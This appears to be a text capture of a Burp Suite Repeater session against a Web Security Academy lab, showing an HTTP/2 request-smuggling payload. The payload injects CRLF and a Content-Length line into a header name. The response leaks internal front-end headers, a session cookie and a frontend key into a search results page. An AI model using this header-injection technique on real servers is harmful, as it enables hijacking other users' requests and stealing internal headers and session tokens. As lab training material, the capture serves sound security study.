 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0ae10042042d724781dc074000620026.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: badrContent-Length: 150search=
Body
1
Response
Pretty
Raw
Hex
Render
\n
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for ': jarno
54 cookie: session=Zq3PvOvydhCLcTnzHu1k2fxzNj1OepFj
55 X-SSL-VERIFIED: 0
56 X-SSL-CLIENT-CN: null
57 X-FRONTEND-KEY: 7362524932048544
58 Content-'
</h1>
59 <hr>
60 </section>
Inspector
Back
Request header
Name
foo: badr \r \n
Content-Length: 150 \r \n
\r \n
search=
Value
jarno
Decoded from: Select
Cancel
Apply changes